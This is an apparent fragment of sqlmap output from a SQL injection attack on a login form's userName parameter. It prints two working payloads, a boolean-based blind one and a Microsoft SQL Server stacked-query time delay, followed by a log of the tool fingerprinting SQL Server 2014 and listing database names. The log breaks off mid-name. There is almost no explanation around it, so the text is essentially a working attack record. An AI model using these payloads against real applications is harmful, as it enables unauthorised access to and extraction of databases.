 ---
Parameter: userName (POST)
    Type: boolean-based blind 布尔
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 2119=2119 AND 'tRXl'='tRXl&password=admin

    Type: stacked queries 堆叠
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[18:03:35] [INFO] testing Microsoft SQL Server
[18:03:35] [INFO] confirming Microsoft SQL Server
[18:03:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[18:03:35] [INFO] fetching database names
[18:03:35] [INFO] fetching number of databases
[18:03:35] [WARNING] running in a single-thread mode. Please consider usage of option
al
[18:03:35] [INFO] retrieved: 17
[18:03:36] [INFO] retrieved: model
[18:03:40] [INFO] retrieved: msdb
[18:03:42] [INFO] retrieved: Repor